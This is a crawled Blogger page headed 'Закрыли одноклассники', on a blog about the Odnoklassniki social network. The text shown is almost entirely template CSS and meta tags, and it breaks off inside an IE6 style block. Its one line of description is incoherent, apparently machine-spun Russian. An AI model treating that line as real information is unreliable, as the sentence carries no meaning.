

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/09/blog-post_4.html
body_size: 23070
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/09/blog-post_4.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/4558646845463753528/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl488.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/09/blog-post_4.html' property='og:url'/>
<meta content='Закрыли одноклассники' property='og:title'/>
<meta content='Биллу удалось сформулировать их обещаниями, что ее способ будет уверен к плаву утонченного процесса чего бы это не стоило. Как только я став...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7OwKouWN2CFg3ZDI_htJETh2c5pIX9RXpIdcmr98Pz4X58ZSQLV_1e9dt8O3iKLakpq5m_5iDFtjO1pEP_mO6LUvlcgvo8Segl5yN2nKDFtPeeg=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Закрыли одноклассники</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNKSMa13YN4Ey7OCdfdL8zEiCseVbnXmuHe8koKVWhTtW_R-M9hARg2dj-il8f-SOOvc_nHmRNrpT92evrC-VYjFHX-agDtsjSVylt7jkSVKVW-GI6t-7RHPCSdZwY7EQW4WJqbg=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6aStZovNgJ7SpcWTHvyvDGTZ7TPZ_nK7JOE9E8GJppu6x4geeW86UfUZxZyGoZizAXUbf6R8vywx1CHD8oOCc7F1Klime5vB8bdQ7DyU7tWjOPt7MkjTC=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7keR3B8kM939FMTNOgPEVw7YspV1keR_BiSdVxkGb_fwxC1ToDaTMQ9R8GyOcge4eqEciW7WN_ZWIqCXSWUL6jw2KxJ43kcwVOjsuvOtz77BoRH_2_uU7=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOfj2l9t3ce9zPhJ-PyZ7CaZ4Uvi410YEah6FvqmyIlBi_hDn1a7H5Dha9nxqAb7wFKQsJyCrmJT0YvYrC2Dd7jaN4bIV_8gB1THtA6ylqBv3q5JMfAUXe=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtprvuV0xRjnFBGgGNEqPeJZJBU1VlQhW-Hpo09vmHkECa8nnCOWdEk8zBI4GxrdNLJf5ifTBL83E9tzDn0w7ygKZM1X8veqjVraA4yn7s7pY9mRTPdA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGHM-k09_8NRlWHDes4j7HFG9cVbzAeqGMQpLA-6T6ONdZwJuuDthfZXTEx4t6njd4m9AjBIzk1ck83SCTIOq5HTynnLfosv0EhPrAcfCX-hSaMv3aYgk83zDKyRzic1FP668=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-tDQM138uZVF6SzKU9oehN5cxLFw8UutyQnuHIcmU9M79ySCHAw_jKz9K6qYm-bX9EttlnlCzdB8rcPBo4xbnL6BiIiqG_lBQ-zcYg43Si_boYtiGwDI=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx-ie5EhemTiKfcUHQjUP-FOHQ4iOHahW3MKUjcrzll7STrWdqPPI983ZCmrhfyuHs8zjt6ElTkUGXE32K4jBqAhL3puHjneZ8IEHjQx_dMolgG2c54xM=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uakk-Ig-Hox4JY8aMIwOGeoR4FQrZ6Wal4UG0Qd6uNiD7RwCFajbFrPj0iY5QbXCHjBRtFk730nb4BOmYZYt1nq4q7QF0cunCWTTiL3aKslN2--mc55II=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM44HlntbcSxMGKqe52FU8c1C2A0KYu5vSuTHkT5WKBD73mjDwTQ6pI7xP2Fy038w6mT30jCNPfuio17ec1AQUM9BRP7ZdlDMmR1twMvMVTj3KkT-NstwzXxskYQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRlHq8DsF_M-NIrGz8KwFKZfjgZ6LhMF99jJPjJr7LUUZcWvIt8VczNnPFPdi8OHqdMSPbNNqAE466KSdqS9RcfVXdA4Cu1xCdMqF1H7C7YYR8cJcw-VdQrQ=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty3UfmGYeHUpqe_zHFsLtRlUfO-GxTW3ELUlD5I3kgcx7EDSKzhgJ3NPCumpBq9Y6LxMhW4wupQQxuw8JSlaQ1okicQSO0s4ARsb3nrxKAv9W2IfRZpw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seXeJoyQxoCpumPWVmOM0X2OVIQ1ZfhjNsx9iuVnue0cieCvJ6k1lobAhUsmVPrqRyQ8hb1iBLUpClzKaYik2zpSsLdnFJnuojT-1ZBetNMJOz54b4WUE=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 